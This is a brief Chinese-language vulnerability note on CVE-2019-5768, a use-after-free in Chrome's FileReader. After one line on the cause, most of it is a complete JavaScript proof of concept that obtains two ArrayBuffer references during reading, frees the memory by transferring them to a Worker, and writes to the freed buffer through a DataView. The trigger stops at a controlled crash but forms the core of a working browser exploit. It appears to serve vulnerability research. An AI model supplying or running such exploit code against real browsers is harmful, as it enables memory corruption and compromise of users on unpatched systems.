 CVE-2019-5768
1.漏洞成因
漏洞出在 FileReader 对象，可以使用 Blob 对象来指定要读取的数据。
环境：71.0.3578.98 32bit ，POC 如下:
let myWorker            = new Worker('worker.js');
let reader              = null;
const uaf_size          = 128 * 1024 * 1024;
let contents            = String.prototype.repeat.call('A', uaf_size);
let blob                = new Blob([contents]);
let ab1_ref             = null;
let ab2_ref             = null;
function crash() {
    let dv = new DataView(ab2_ref);
    dv.setUint32(0, 0x41414141, true);
}
function init() {
    ab1_ref = null;
    ab2_ref = null;
    reader = new FileReader();
    let get = false;
    reader.onprogress = (evt)=>{
        if(get === true) return;
        let ab_ref = evt.target.result;    //call FileReaderLoader::ArrayBufferResult()
        if(ab_ref.byteLength != uaf_size)  return;
        ab1_ref = ab_ref;
        get = true;
    }
    reader.onloadend = (evt)=>{
        ab2_ref = evt.target.result;     //call FileReaderLoader::ArrayBufferResult()
        if (ab1_ref != null && ab1_ref != ab2_ref) {
            console.log('condition meet');
            try {
                myWorker.postMessage(0, [ab1_ref, ab2_ref]);      // trigger the free
            } catch(e) {
                if (e.message.includes('ArrayBuffer at index 1 could not be transferred')) {
                    crash();
                    return;
                }
            }
        }
        else {
            console.log('retrying in 1 second');
            window.setTimeout(exploit, 1000);
            return;
        }
    }
}
function exploit() {
    init();
    reader.readAsArrayBuffer(blob);
}
exploit();